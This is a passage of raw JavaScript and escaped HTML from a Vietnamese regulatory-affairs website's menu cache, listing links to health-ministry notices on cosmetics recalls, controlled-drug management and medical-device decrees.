ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ch\u1ee3 thu\u1ed1c Hapulico\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\">Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb 